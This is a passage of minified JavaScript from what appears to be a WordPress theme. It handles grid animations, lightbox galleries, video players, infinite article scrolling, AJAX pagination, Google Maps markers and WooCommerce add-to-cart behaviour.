i,e=b(this),a=(e.find(".columns"),e.data("thb-animation")),o={layoutMode:"packery",percentPosition:!0,itemSelector:".columns",transitionDuration:0,originLeft:!f.hasClass("rtl"),hiddenStyle:{},visibleStyle:{}},n=.5,s=n/5,r=(e.data("grid_type"),"thb-fade"===a?{opacity:1}:"thb-scale"===a?{opacity:1,scale:1}:"thb-none"===a?(s=n=0,{opacity:1}):"thb-vertical-flip"===a?{opacity:1,y:0,rotationX:"0deg"}:"thb-reveal-left"===a?(s=.3,{opacity:n=1}):{y:0,opacity:1});r.duration=n,r.stagger=s,e.addClass("thb-loaded"),e.on("layoutComplete",function(t,e){var a=_.map(e,"element");y.on("scroll.masonry-animation",_.debounce(function(){var t;(i=b(a).filter(":in-viewport").filter(function(){return void 0===b(this).data("thb-in-viewport")}))&&((t=i).data("thb-in-viewport",!0),i.find(".post").length&&gsap.to(i.find(".post"),r,function(){t.addClass("thb-added"),t.data("thb-in-viewport",!0)}))},20)).trigger("scroll.masonry-animation")}).isotope(o).isotope("layout"),e.imagesLoaded(function(){e.isotope("layout")})})}},comments:{selector:"#comment-toggle",init:function(){b(this.selector).on("click",function(){return b(this).parents("#comments").find(".comments-container").slideToggle("400",function(){y.trigger("resize.sticky-resize")}),!1})}},plyr:{selector:".flex-video, .wp-video video",init:function(){var t=b(this.selector),e=themeajax.settings.thb_custom_video_player,a=themeajax.settings.viai_publisher_id,i={playsinline:!0,clickToPlay:!0};a&&""!==a&&(i.ads={enabled:!0,publisherId:a}),"on"===e&&(n.mobile()||n.tablet()||t.each(function(){new Plyr(b(this),i)}))}},videoPlaylist:{selector:".thb-video-playlist",init:function(){var e=b(this.selector);e.each(function(){var t=b(this),a=t.find(".thb-video-holder"),i=t.find(".thumbnail-style6"),o=t.data("security");i.eq(0).addClass("video-active"),e.on("click",".thumbnail-style6",function(){var t=b(this),e=t.data("id");return t.hasClass("video-active")||(i.removeClass("video-active"),t.addClass("video-active"),a.addClass("thb-loading"),b.post(themeajax.url,{security:o,action:"thb-parse-embed",post_ID:e},function(t){t.success&&(a.find(".thb-video-element").html(t.data.body),v.FB&&FB.XFBML.parse(),x.plyr.init()),a.removeClass("thb-loading")})),!1})})}},jarallax:{selector:".thb-parallax-on .thb-parallax",init:function(t){(t||b(this.selector)).each(function(){var t=b(this),e={speed:.8,imgElement:".wp-post-image"};t.parents(".post").hasClass("format-video")&&(e.videoSrc=t.data("video")),t.jarallax(e)})}},magnificInline:{selector:".mfp-inline",init:function(){var t=b(this.selector);t.magnificPopup({type:"inline",tLoading:themeajax.l10n.lightbox_loading,mainClass:"mfp-zoom-in",fixedBgPos:!0,fixedContentPos:!0,removalDelay:400,closeBtnInside:!0,closeMarkup:'<button title="%title%" class="mfp-close"><span>'+themeajax.svg.close_arrow+"</span></button>",callbacks:{close:function(){t.hasClass("newsletter-popup")&&Cookies.set("newsletter_popup","1",{expires:parseInt(themeajax.settings.newsletter_length,10)})}}})}},vcMediaGrid:{selector:".vc_grid-container",init:function(){b(this.selector);y.on("grid:items:added",function(t,e){b(e).data("vc-grid-settings");b(e).find(".mfp-image").length&&b(e).addClass("mfp-gallery"),x.magnificGallery.init(b(e))})}},magnificGallery:{selector:".mfp-gallery, .post-content .gallery, .post-content .wp-block-gallery",init:function(t){(t||b(this.selector)).each(function(){var t=b(this),e='a:not(.thb-pin-it)[href$=".png"],a:not(.thb-pin-it)[href$=".jpg"],a:not(.thb-pin-it)[href$=".jpeg"],a:not(.thb-pin-it)[href$=".gif"]';t.hasClass("vc_grid-container")&&(e="a.mfp-image"),t.magnificPopup({delegate:e,type:"image",tLoading:themeajax.l10n.lightbox_loading,mainClass:"mfp-zoom-in",removalDelay:400,fixedContentPos:!0,closeBtnInside:!1,closeMarkup:'<button title="%title%" class="mfp-close"><span>'+themeajax.svg.close_arrow+"</span></button>",gallery:{enabled:!0,arrowMarkup:'<button title="%title%" type="button" class="mfp-arrow mfp-arrow-%dir% mfp-prevent-close">'+themeajax.svg.prev_arrow+"</button>",tCounter:'<span class="mfp-counter">'+themeajax.l10n.of+"</span>"},image:{verticalFit:!0,titleSrc:function(t){return t.img.attr("alt")}},callbacks:{imageLoadComplete:function(){var t=this;_.delay(function(){t.wrap.addClass("mfp-image-loaded")},10)},beforeOpen:function(){this.st.image.markup=this.st.image.markup.replace("mfp-figure","mfp-figure mfp-with-anim")},open:function(){b.magnificPopup.instance.next=function(){var t=this;t.wrap.removeClass("mfp-image-loaded"),setTimeout(function(){b.magnificPopup.proto.next.call(t)},125)},b.magnificPopup.instance.prev=function(){var t=this;this.wrap.removeClass("mfp-image-loaded"),setTimeout(function(){b.magnificPopup.proto.prev.call(t)},125)}}}})})}},magnificImage:{selector:".mfp-image",init:function(){var t=b(this.selector),a=[],i=[],o={type:"image",mainClass:"mfp-zoom-in",tLoading:themeajax.l10n.lightbox_loading,removalDelay:400,fixedContentPos:!0,closeBtnInside:!1,closeMarkup:'<button title="%title%" class="mfp-close"><span>'+themeajax.svg.close_arrow+"</span></button>",callbacks:{imageLoadComplete:function(){var t=this;_.delay(function(){t.wrap.addClass("mfp-image-loaded")},10)},beforeOpen:function(){this.st.image.markup=this.st.image.markup.replace("mfp-figure","mfp-figure mfp-with-anim")}}},n={type:"image",tLoading:themeajax.l10n.lightbox_loading,mainClass:"mfp-zoom-in",removalDelay:400,fixedContentPos:!0,gallery:{enabled:!0,arrowMarkup:'<button title="%title%" type="button" class="mfp-arrow mfp-arrow-%dir% mfp-prevent-close">'+themeajax.svg.prev_arrow+"</button>",tCounter:'<span class="mfp-counter">'+themeajax.l10n.of+"</span>"},image:{verticalFit:!0,titleSrc:function(t){return t.img.attr("alt")}},callbacks:{imageLoadComplete:function(){var t=this;_.delay(function(){t.wrap.addClass("mfp-image-loaded")},10)},beforeOpen:function(){this.st.image.markup=this.st.image.markup.replace("mfp-figure","mfp-figure mfp-with-anim")},open:function(){b.magnificPopup.instance.next=function(){var t=this;t.wrap.removeClass("mfp-image-loaded"),setTimeout(function(){b.magnificPopup.proto.next.call(t)},125)},b.magnificPopup.instance.prev=function(){var t=this;this.wrap.removeClass("mfp-image-loaded"),setTimeout(function(){b.magnificPopup.proto.prev.call(t)},125)}}}};t.each(function(){var t=b(this),e=t.data("thb-group");t.parents(".blocks-gallery-item").length||(e&&""!==e?i.push(e):t.magnificPopup(o))});t=_.uniq(i);b.each(t,function(t,e){a.push(b('.mfp-image[data-thb-group="'+e+'"]'))}),t.length&&b.each(a,function(t,e){e.magnificPopup(n)})}},magnificVideo:{selector:".mfp-video",init:function(){b(this.selector).magnificPopup({type:"iframe",tLoading:themeajax.l10n.lightbox_loading,closeBtnInside:!1,closeMarkup:'<button title="%title%" class="mfp-close"><span>'+themeajax.svg.close_arrow+"</span></button>",mainClass:"mfp-zoom-in",removalDelay:400,fixedContentPos:!1})}},lightboxGallery:{selector:".thb-lightbox-button",init:function(){b(this.selector).each(function(){var t=b(this),i=[],e=b(t.data("href")),o=b(".post-gallery-content",e),n=o.eq(0).find(".thb-gallery-grid");t.data("click-attached")||(t.data("click-attached",!0),o.each(function(t){var e=b(this),a=b(".lightbox-grid",e);0<t&&n.clone().appendTo(e.find(".image")),i.push({src:b(this)}),a.on("click",function(){e.find(".image").toggleClass("gridActive")})}),t.on("click",function(){return b.magnificPopup.open({mainClass:"mfp-zoom-in post-gallery-lightbox",closeBtnInside:!0,items:i,removalDelay:400,overflowY:"hidden",tLoading:themeajax.l10n.lightbox_loading,gallery:{enabled:!0,arrowMarkup:'<button title="%title%" type="button" class="mfp-arrow mfp-arrow-%dir% mfp-prevent-close">'+themeajax.svg.prev_arrow+"</button>",tCounter:'<span class="mfp-counter">'+themeajax.l10n.of+"</span>"},closeMarkup:'<button title="%title%" class="mfp-close">'+themeajax.svg.close_arrow+"</button>",callbacks:{imageLoadComplete:function(){var t=this;_.delay(function(){t.wrap.addClass("mfp-image-loaded")},10)},beforeOpen:function(){this.st.image.markup=this.st.image.markup.replace("mfp-figure","mfp-figure mfp-with-anim")},open:function(){var t=b.magnificPopup.instance;b(".lightbox-close").on("click",function(){return t.close(),!1}),b(".thb-gallery-arrow.prev").on("click",function(){return t.prev(),!1}),b(".thb-gallery-arrow.next").on("click",function(){return t.next(),!1}),t.next=function(){this.wrap.removeClass("mfp-image-loaded"),b.magnificPopup.proto.next.call(this)},t.prev=function(){this.wrap.removeClass("mfp-image-loaded"),b.magnificPopup.proto.prev.call(this)}},close:function(){o.find(".image").removeClass("gridActive"),b(".thb-gallery-arrow.prev").off("click"),b(".thb-gallery-arrow.next").off("click")},change:function(){var a=b.magnificPopup.instance;this.content.find(".thb-grid-image").filter(function(){return void 0===b(this).data("thb-assigned")}).on("click",function(){var t=b(this),e=t.parent().index();return a.goTo(e),t.data("thb-assigned",!0),!1}),setTimeout(function(){o.find(".image").removeClass("gridActive")},125)}}}),!1}))})}},verticalGalleries:{selector:".smart-list-v3",init:function(){b(this.selector).each(function(){var e=b(this),o=b(".smart-list-item",e),n=o.length;o.each(function(){var t=b(this),e=b(".arrow.to_top:not(.disabled)",t),a=b(".arrow.to_bottom:not(.disabled)",t),i=o.index(t);e.on("click",function(){var t;return 0<i&&(t=o.eq(i-1).offset().top-(b("#wpadminbar").outerHeight()||0)-b(".header.fixed").outerHeight()-20,gsap.to(y,{duration:.5,scrollTo:{y:t,autoKill:!1}})),!1}),a.on("click",function(){var t;return i<n&&(t=o.eq(i+1).offset().top-(b("#wpadminbar").outerHeight()||0)-b(".header.fixed").outerHeight()-20,gsap.to(y,{duration:.5,scrollTo:{y:t,autoKill:!1}})),!1})}),u.keyup(function(t){40===t.keyCode?b(".smart-list-item:in-viewport",e).last().find(".arrow.to_bottom").trigger("click"):38===t.keyCode&&b(".smart-list-item:in-viewport",e).last().find(".arrow.to_top").trigger("click")})})}},reactions:{selector:".thb-article-reactions",init:function(){b(this.selector).each(function(){var t=b(this),e=b(".thb-reaction",t),i=t.data("post-id"),o="thb-reactions-"+i;t.data("thb-initialized")||(t.data("thb-initialized",!0),e.on("click",function(){var e=b(this),t=e.hasClass("active"),a=e.data("slug");return e.hasClass("thb-reaction-loading")||b.ajax(themeajax.url,{method:"POST",data:{action:"thb_save_post_reactions",post_id:i,reaction:a,is_active:t},beforeSend:function(){e.addClass("thb-reaction-loading")},success:function(t){e.toggleClass("active"),e.removeClass("thb-reaction-loading");t=JSON.parse(t);e.find(".thb-reaction-count").html(t[a]),Cookies.set(o,t,{expires:30})}}),!1}))})}},articleScroll:{selector:"#infinite-article",pagetitle:b("#page-title"),org_post_url:v.location.href,org_post_title:document.title,org_shares:!1,top:0,init:function(){var e=this,s=b(e.selector),t=s.data("security"),a=s.data("infinite"),i=s.find(".post-detail:first-child"),r=(i.find(".thb-social-fixed"),i.data("id")),l=r,c=!1,o=(b(".footer").outerHeight()||0)+(b(".subfooter").outerHeight()||0),n=themeajax.settings.infinite_count,d=b('<div class="thb-preloader">'+themeajax.svg.preloader+"</div>"),h=0,p=_.debounce(function(){e.location_change()},10),i=_.debounce(function(){(!n||h<parseInt(n,10))&&y.scrollTop()>=u.height()-y.height()-o-400&&!1===c&&r===l&&(s.addClass("thb-loading"),b.ajax(themeajax.url,{method:"POST",data:{security:t,action:"thb_infinite_ajax",post_id:l},beforeSend:function(){c=!(r=null),d.appendTo(s)},success:function(t){h++,c=!1;var e,a,i=b.parseHTML(t),o=b(i).find(".adsbygoogle"),n=b(i).find(".twitter-tweet, .twitter-timeline"),t=b(i).find(".instagram-media");s.removeClass("thb-loading"),s.find(".thb-preloader").remove(),i?(r=b(i).find(".post-detail").data("id"),l=r,b(i).appendTo(s),x.shareArticleDetail.init(),x.fixedMe.init(),x.jarallax.init(),x.slick.init(),x.magnificImage.init(),x.magnificGallery.init(),x.magnificVideo.init(),x.lightboxGallery.init(),x.verticalGalleries.init(),x.newsletter.init(),x.reactions.init(),x.animation.init(),x.pinIt.init(),x.retinaJS.init(),x.plyr.init(),void 0!==v.instgrm?v.instgrm.Embeds.process():t.length&&void 0===v.instgrm&&((e=document.createElement("script")).src="//platform.instagram.com/en_US/embeds.js",e.onload=function(){v.instgrm.Embeds.process()},f.append(e)),void 0!==v.twttr?twttr.widgets.load(document.getElementById("infinite-article")):n.length&&void 0===v.twttr&&(v.twttr=(t=document,e="twitter-wjs",n=t.getElementsByTagName("script")[0],a=v.twttr||{},t.getElementById(e)||((t=t.createElement("script")).id=e,t.src="https://platform.twitter.com/widgets.js",n.parentNode.insertBefore(t,n),a._e=[],a.ready=function(t){a._e.push(t)}),a)),void 0!==v.addthis&&addthis.toolbox(),void 0!==v.atnt&&v.atnt(),void 0!==v.googletag&&googletag.pubads().refresh(),void 0!==v.adsbygoogle&&o.length&&o.each(function(){(adsbygoogle=v.adsbygoogle||[]).push({})}),void 0!==v.FB&&FB.init({status:!0,cookie:!0,xfbml:!0,version:"v2.8"}),void 0!==v.vc_js&&v.vc_js(),b(document.body).trigger("thb_after_infinite_load")):r=null,y.trigger("resize.sticky-resize")}}))},50);"on"===a?(y.on("scroll.infinite",p),y.on("scroll.infinite",i),gsap.set(b(".indicator-fill",".header.fixed"),{drawSVG:"0% 0%"}),b(".thb-reading-indicator",".header.fixed").on("click",function(){var t;return!b(".fixed-header-on").length||"on"===themeajax.settings.fixed_header_scroll||(t=b(".header.fixed-article>.row").outerHeight()+(parseInt(themeajax.settings.fixed_header_padding.top,10)||0)+(parseInt(themeajax.settings.fixed_header_padding.bottom,10)||0))&&(e.top-=t),gsap.to(y,2,{duration:2,scrollTo:{y:e.top,autoKill:!1}}),!1})):(gsap.set(b(".indicator-fill",".header.fixed"),{drawSVG:"0% 0%"}),y.on("scroll.infinite",function(){e.borderWidth(b(".post-detail-row").offset().top,b(".post-detail-row").outerHeight(!0))}))},location_change:function(){var t,e,a,i,o=this,r=(b(o.selector),y.scrollTop()),l=r+y.height(),c=[];b(".post-detail-row").each(function(){var t=b(this),e=t.find(".post-detail"),a=e.data("id"),i=t.offset().top,o=t.outerHeight(!0),n=e.data("url"),e=e.find(".post-title h1").text(),t=t.find(".thb-social-fixed"),s=i+o;(i<r&&l<s||r<i&&i<l||r<s&&s<l)&&c.push({id:a,top:i,bottom:s,post_url:n,post_title:e,alength:o,shares:t})}),0===c.length?(e=o.org_post_url,a=o.org_post_title,i=o.org_shares):1===c.length?(e=(t=c.pop()).post_url,a=t.post_title,i=t.shares,o.borderWidth(t.top,t.alength)):(e=c[0].post_url,a=c[0].post_title,i=c[0].shares,o.borderWidth(c[0].top,c[0].alength)),o.updateURL(e,a,i)},updateURL:function(t,e,a){v.location.href!==t&&(""!==t&&(history.replaceState(null,null,t),document.title=e,this.pagetitle.html(e),a&&(b(".header.fixed").find(".fixed-article-shares").empty().append(a.clone()),x.shareArticleDetail.init())),b(document.body).trigger("thb_after_location_change"),this.updateGA(t,e))},updateGA:function(t,e){var a;"undefined"!=typeof _gaq?_gaq.push(["_trackPageview",t]):"undefined"!=typeof ga&&(a=/.+?\:\/\/.+?(\/.+?)(?:#|\?|$)/.exec(t)[1],ga("send","pageview",a)),"undefined"!=typeof gtag&&(e={page_title:e,page_location:location.href,page_path:location.pathname},gtag("event","page_view",e)),void 0!==v.reinvigorate&&void 0!==v.reinvigorate.ajax_track&&reinvigorate.ajax_track(t),"undefined"!=typeof googletag&&googletag.pubads().refresh()},borderWidth:function(t,e){var a=y.scrollTop(),a=(b(".footer").outerHeight(),b(".subfooter").outerHeight(),(a-t+(b("#wpadminbar").outerHeight()||0))/e);this.top=t+e,gsap.set(b(".indicator-fill",".header.fixed"),{drawSVG:"0% "+100*a+"%"})}},retinaJS:{selector:"img.retina_size:not(.retina_active)",init:function(){b(this.selector).each(function(){b(this).attr("width",function(){return b(this).attr("width")/2}).addClass("retina_active")})}},paginationStyle2:{selector:".pagination-style2",init:function(){b(this.selector).each(function(){var s=b(this),t=s.data("security"),e=b(s.data("loadmore")),a=s.data("rand"),a=(e.text(),"thb_postajax_"+a),i=v[a].loop,r=v[a].style,l=v[a].columns,c=v[a].excerpts,d=v[a].count,h=v[a].featured_index,p=v[a].thb_i,u=2,f=!1,g=s.hasClass("thb-masonry")?"thb_masonry_posts":"thb_posts";e.on("click",function(){var o=b(this),n=o.text();return!1===f&&(o.html(themeajax.l10n.loading).addClass("loading"),b.ajax(themeajax.url,{method:"POST",data:{action:g,security:t,count:d,loop:i,columns:l,style:r,excerpts:c,featured_index:h,thb_i:p,page:u++},beforeSend:function(){f=!0},success:function(t){var e,a=b.parseHTML(b.trim(t)),i=a?a.length:0;""===t||"undefined"===t||"No More Posts"===t||"No $args array created"===t?o.html(themeajax.l10n.nomore).removeClass("loading").off("click"):(e=b(a).filter(function(){return 1===this.nodeType}),s.data("isotope")?(e.appendTo(s).hide(),s.isotope("appended",b(a)),e.imagesLoaded(function(){s.isotope("layout"),gsap.fromTo(e,{autoAlpha:0,y:20},{duration:.5,autoAlpha:1,y:0,stagger:.15,onComplete:function(){f=!1}})})):(e.insertBefore(o.parents(".masonry_loader")),gsap.fromTo(e,{autoAlpha:0,y:20},{duration:.5,autoAlpha:1,y:0,stagger:.15,onComplete:function(){f=!1}})),x.jarallax.init(),y.trigger("resize.sticky-resize"),e.imagesLoaded(function(){y.trigger("resize.sticky-resize")}),s.parents(".vc_tta-panel-body")&&y.trigger("resize.tabs"),(i<d?o.html(themeajax.l10n.nomore):o.html(n)).removeClass("loading"))}})),!1})})}},paginationStyle3:{selector:".pagination-style3",init:function(){var m=b(this.selector);m.each(function(){var i=b(this),t=i.data("security"),e=b(i.data("loadmore")),a=i.data("rand"),a=(e.text(),"thb_postajax_"+a),o=v[a].loop,n=v[a].style,s=v[a].columns,r=v[a].excerpts,l=v[a].count,c=v[a].featured_index,d=v[a].thb_i,h=2,p=!1,u=i.hasClass("thb-masonry")?"thb_masonry_posts":"thb_posts",f=b('<div class="thb-preloader">'+themeajax.svg.preloader+"</div>"),g=_.debounce(function(){!1===p&&y.scrollTop()+y.height()+150>=m.offset().top+m.outerHeight()&&b.ajax(themeajax.url,{method:"POST",data:{action:u,security:t,count:l,loop:o,columns:s,style:n,excerpts:r,featured_index:c,thb_i:d,page:h++},beforeSend:function(){p=!0,f.appendTo(m)},success:function(t){var e=b.parseHTML(b.trim(t)),a=e?e.length:0;""===t||"undefined"===t||"No More Posts"===t||"No $args array created"===t?y.off("scroll",g):(i.find(".thb-preloader").remove(),i.data("isotope")?(b(e).appendTo(i).hide(),i.isotope("appended",b(e)),b(e).imagesLoaded(function(){i.isotope("layout"),gsap.fromTo(b(e),{autoAlpha:0,y:20},{duration:.5,autoAlpha:1,y:0,stagger:.15,onComplete:function(){p=!1}})})):(b(e).appendTo(i),gsap.fromTo(b(e),{autoAlpha:0,y:20},{duration:.5,autoAlpha:1,y:0,stagger:.15,onComplete:function(){p=!1}})),x.jarallax.init(),y.trigger("resize.sticky-resize"),b(e).imagesLoaded(function(){y.trigger("resize.sticky-resize")}),l<=a&&y.on("scroll",g))}})},30);y.on("scroll",g)})}},animation:{selector:".animation, .thb-counter, .thb-iconbox, .thb-fadetype, .thb-slidetype, .thb-progressbar, .thb-autotype",init:function(){var t=this,e=b(t.selector);y.on("scroll.thb-animation",function(){t.control(e,!0)}).trigger("scroll.thb-animation")},container:function(t){t=b(this.selector,t);this.control(t,!1)},control:function(t,e){var a=0,i=.15,o=.5;(e?t.filter(":in-viewport"):t).each(function(){var t=b(this),e={autoAlpha:1,x:0,y:0,z:0,rotationZ:"0deg",rotationX:"0deg",rotationY:"0deg",delay:a*i};i=t.hasClass("thb-client")||t.hasClass("thb-counter")||t.hasClass("thb-iconlist-li")?(o=.2,.05):t.hasClass("thb-team-member")?(o=.4,.1):(o=.5,.15),!0!==t.data("thb-animated")&&(t.data("thb-animated",!0),t.hasClass("thb-iconbox")?x.iconbox.control(t,a*i):t.hasClass("thb-counter")?x.counter.control(t,a*i):t.hasClass("portfolio-title")?x.portfolioTitle.control(t,a*i):t.hasClass("thb-autotype")?x.autoType.control(t,a*i):t.hasClass("thb-fadetype")?x.fadeType.control(t,a*i):t.hasClass("thb-slidetype")?x.slideType.control(t,a*i):t.hasClass("thb-progressbar")?x.progressBar.control(t,a*i):(t.hasClass("scale")&&(e.scale=1),e.duration=o,gsap.to(t,e)),a++)})}},perspective:{selector:".perspective-enabled",init:function(){var i=b(this.selector),o=y.scrollTop();requestAnimationFrame(function t(){var e=y.scrollTop(),a=e+y.height()+"px";o!==e&&(gsap.set(i,{"perspective-origin":"50% "+a}),o=e),requestAnimationFrame(t)})}},autoType:{selector:".thb-autotype",control:function(t,e,a){var i,o,n;void 0!==t.data("thb-in-viewport")&&!a||(t.data("thb-in-viewport",!0),o=(i=t.find(".thb-autotype-entry")).data("strings"),n=i.data("speed")?i.data("speed"):50,a=1===i.data("thb-loop"),t=1===i.data("thb-cursor"),i.typed({strings:o,loop:a,showCursor:t,cursorChar:"|",contentType:"html",typeSpeed:n,backDelay:1e3}))}},fadeType:{selector:".thb-fadetype",control:function(t,e,a){if(void 0===t.data("thb-in-viewport")||a){t.data("thb-in-viewport",!0);var i=new SplitText(b(".thb-fadetype-entry",t),{type:"chars"}),o=gsap.timeline({onComplete:function(){i.revert()}});if(o.set(t,{visibility:"visible"}),t.hasClass("thb-fadetype-style1"))o.from(i.chars,{duration:.25,autoAlpha:0,y:10,rotationX:"-90deg",delay:e,stagger:.05});else if(t.hasClass("thb-fadetype-style2"))for(var n=i.chars.length,s=0;s<n;s++){var r=i.chars[s],l=.5*Math.random();o.from(r,{duration:2,opacity:0,ease:Linear.easeNone},l).from(r,{duration:2,yPercent:-50,ease:Expo.easeOut},l)}}}},progressBar:{selector:".thb-progressbar",control:function(t,e,a){var i;void 0!==t.data("thb-in-viewport")&&!a||(a=(i=t.find(".thb-progress")).data("progress"),gsap.timeline().to(t,{duration:.6,autoAlpha:1,delay:e}).to(i.find("span"),{duration:1,scaleX:a/100}))}},slideType:{selector:".thb-slidetype",control:function(t,e,a){var i,o,n,s,r;void 0!==t.data("thb-in-viewport")&&!a||(t.data("thb-in-viewport",!0),i=t.data("style"),n=gsap.timeline({onComplete:function(){"style1"!==i&&o.revert()}}),r=.25,a=.05,"style1"===i?(s=t.find(".thb-slidetype-entry .lines"),r=.65,a=.15):"style2"===i?(s=(o=new SplitText(t.find(".thb-slidetype-entry"),{type:"words"})).words,r=.65,a=.15):"style3"===i&&(s=(o=new SplitText(t.find(".thb-slidetype-entry"),{type:"chars"})).chars),n.set(t,{visibility:"visible"}).from(s,{duration:r,y:"200%",delay:e,stagger:a},"+=0"))}},counter:{selector:".thb-counter",control:function(t,e){var a,i,o,n,s;void 0===t.data("thb-in-viewport")&&(t.data("thb-in-viewport",!0),i=(n=(a=t).find(".h1:not(.counter-text), .counter:not(.counter-text)").eq(0))[0],o=n.data("count"),t=n.data("speed"),n=a.data("separator"),t={el:i,value:0,duration:t,theme:"minimal"},a.hasClass("single-decimal")?t.format="(,ddd).d":n&&""!==n||(t.format=""),s=new Odometer(t),gsap.set(a,{visibility:"visible"}),setTimeout(function(){s.update(o)},e))}},iconbox:{selector:".thb-iconbox",control:function(t,e){var a,i,o,n,s,r,l,c,d;void 0!==t.data("thb-in-viewport")||t.hasClass("animation-off")||(t.data("thb-in-viewport",!0),i=""!==(a=t).data("animation_speed")?a.data("animation_speed"):1.5,o=a.find("svg"),n=a.find("img:not(.thb_image_hover)"),s=o.find("path, circle, rect, ellipse"),r=a.find("h5"),l=a.find("p"),c=a.find(".thb-iconbox-line"),d=a.find(".thb-iconbox-line em"),t=gsap.timeline({delay:e,paused:!0,clearProps:"all"}),e=[],r.length&&e.push(r),l.length&&e.push(l),n.length&&e.push(n),a.hasClass("left")||a.hasClass("right")||a.find(".thb-read-more").length&&e.push(a.find(".thb-read-more")),t.set(a,{visibility:"visible"}).set(o,{visibility:"visible"}).from(s,{duration:i,drawSVG:"0%"},"s").fromTo(e,{autoAlpha:0,y:"20px"},{duration:i/2,autoAlpha:1,y:"0px",stagger:.1}),d.length&&t.to(d,{duration:i/2,scale:"1"}),c.length&&t.to(c,{duration:i/2,scaleX:"1"}),t.play())}},contactMap:{selector:".contact_map:not(.disabled)",init:function(){var f=this;b(f.selector).each(function(){var h,e=b(this),t=e.data("map-zoom"),a=e.data("map-style"),i=e.data("map-type"),o=e.data("pan-control"),n=e.data("zoom-control"),s=e.data("maptype-control"),r=e.data("scale-control"),l=e.data("streetview-control"),c=e.find(".thb-location"),d=e.next(".expand"),p=e.width(),u=new google.maps.LatLngBounds,i={styles:a,zoom:t,draggable:!("ontouchend"in document),scrollwheel:!1,panControl:o,zoomControl:n,mapTypeControl:s,scaleControl:r,streetViewControl:l,fullscreenControl:!1,mapTypeId:i,gestureHandling:"cooperative"};d&&d.toggle(function(){var t=e.parents(".row").width();return e.parents(".contact_map_parent").css("overflow","visible"),gsap.to(e,{duration:1,width:t,onUpdate:function(){google.maps.event.trigger(h,"resize"),h.setCenter(u.getCenter())}}),!1},function(){return gsap.to(e,{duration:1,width:p,onUpdate:function(){google.maps.event.trigger(h,"resize"),h.setCenter(u.getCenter())},onComplete:function(){e.parents(".contact_map_parent").css("overflow","hidden")}}),!1}),h=new google.maps.Map(e[0],i),c.each(function(t){var e,a,i,o,n,s,r,l,c,d=b(this);e=t,t=(c=(a=d).data("option")).latitude,d=c.longitude,i=new google.maps.LatLng(t,d),o=c.marker_image,n=c.marker_size,s=c.retina_marker,r=c.marker_title,l=c.marker_description,c=new Image,u.extend(i),c.src=o,a.data("rendered",!0),b(c).on("load",function(){f.setMarkers(e,h,i,o,n,r,l,s)})}),google.maps.event.addListenerOnce(h,"tilesloaded",function(){0<t?(h.setCenter(u.getCenter()),h.setZoom(t)):(h.setCenter(u.getCenter()),h.fitBounds(u))}),y.on("resize.google_map",_.debounce(function(){h.setCenter(u.getCenter())},50)).trigger("resize.google_map")})},setMarkers:function(t,a,i,o,n,e,s,r){var l=new google.maps.InfoWindow({content:"<h3>"+e+"</h3><div>"+s+"</div>"});function c(t,e){this.latlng=t,this.setMap(e)}r&&(n[0]=n[0]/2,n[1]=n[1]/2),(c.prototype=new google.maps.OverlayView).draw=function(){var t=this.div_;t||(t=this.div_=b('<div class="thb_pin"><div class="pulse"></div><div class="shadow"></div><div class="pin-wrap"><img src="'+o+'" width="'+n[0]+'" height="'+n[1]+'"/></div></div>'),this.pinShadow=this.div_.find(".shadow"),this.pulse=this.div_.find(".pulse"),this.div_[0].style.position="absolute",this.div_[0].style.cursor="pointer",this.getPanes().overlayImage.appendChild(this.div_[0]),google.maps.event.addDomListener(t[0],"click",function(t){l.setPosition(i),l.open(a)}));var e=this.getProjection().fromLatLngToDivPixel(i);e&&(t=(n[0]-40)/2,this.div_[0].style.left=e.x-n[0]/2+"px",this.div_[0].style.top=e.y-n[1]/2+"px",this.div_[0].style.width=n[0]+"px",this.div_[0].style.height=n[1]+"px",this.pinShadow[0].style.marginLeft=t+"px",this.pulse[0].style.marginLeft=t+"px")},c.prototype.remove=function(){this.div_&&(this.div_.parentNode.removeChild(this.div_),this.div_=null)},c.prototype.getPosition=function(){return this.latlng};new c(i,a)}},ajaxAddToCart:{selector:".ajax_add_to_cart",init:function(){b(this.selector);f.on("added_to_cart",function(t,e,a,i){i.text(themeajax.l10n.added)}),f.on("wc_fragments_refreshed added_to_cart",function(){lazySizes&&lazySizes.loader.checkElems()})}},loginForm:{selector:".thb-overflow-container",init:function(){var e=b(this.selector),t=b("ul",e),a=b("a",t);a.on("click",function(){var t=b(this);return t.hasClass("active")||(a.removeClass("active"),t.addClass("active"),b(".thb-form-container",e).toggleClass("register-active")),!1})}},productAjaxAddtoCart:{selector:".thb-single-product-ajax-on.single-product .product-type-variable form.cart, .thb-single-product-ajax-on.single-product .product-type-simple form.cart",init:function(){var t=b(this.selector),a=b(".single_add_to_cart_button",t);"undefined"!=typeof wc_add_to_cart_params&&"yes"===wc_add_to_cart_params.cart_redirect_after_add||u.on("submit","body.single-product form.cart",function(t){t.preventDefault();var t=b(this),e=a.text();a.is(".disabled")||a.is(".wc-variation-selection-needed")||(t={product_id:t.find("[name*='add-to-cart']").val(),product_variation_data:t.serialize()},b.ajax({method:"POST",data:t.product_variation_data,dataType:"html",url:wc_cart_fragments_params.wc_ajax_url.toString().replace("%%endpoint%%","add-to-cart="+t.product_id+"&thb-ajax-add-to-cart=1"),cache:!1,headers:{"cache-control":"no-cache"},beforeSend:function(){f.trigger("adding_to_cart"),a.addClass("disabled").text(themeajax.l10n.adding_to_cart)},success:function(t){t=b.parseHTML(t),t={".float_count":b(t).find(".float_count").html(),".thb_prod_ajax_to_cart_notices":b(t).find(".thb_prod_ajax_to_cart_notices").html(),".widget_shopping_cart_content":b(t).find(".widget_shopping_cart_content").html()};b.each(t,function(t,e){b(t).html(e)}),f.trigger("wc_fragments_refreshed"),a.removeClass("disabled").text(e)},error:function(t){f.trigger("wc_fragments_ajax_error"),a.removeClass("disabled").text(e)}}))})}},variations:{selector:"form.variations_form",init:function(){var t=b(this.selector),a=b("#product-images"),e=b("#product-thumbnails"),i=b(".first",a),o=b("img",i),n=b("a",i),s=n.attr("href"),r=o.attr("src"),l=b(".first img",e),c=l.attr("src"),d=b("p.price",".product-information").eq(0),h=d.html();t.on("show_variation",function(t,e){e.price_html&&d.html(e.price_html),e.hasOwnProperty("image")&&e.image.src&&(o.attr("src",e.image.src).attr("srcset",""),l.attr("src",e.image.thumb_src).attr("srcset",""),n.attr("href",e.image.full_src),a.hasClass("slick-initialized")&&a.slick("slickGoTo",0),"undefined"!=typeof 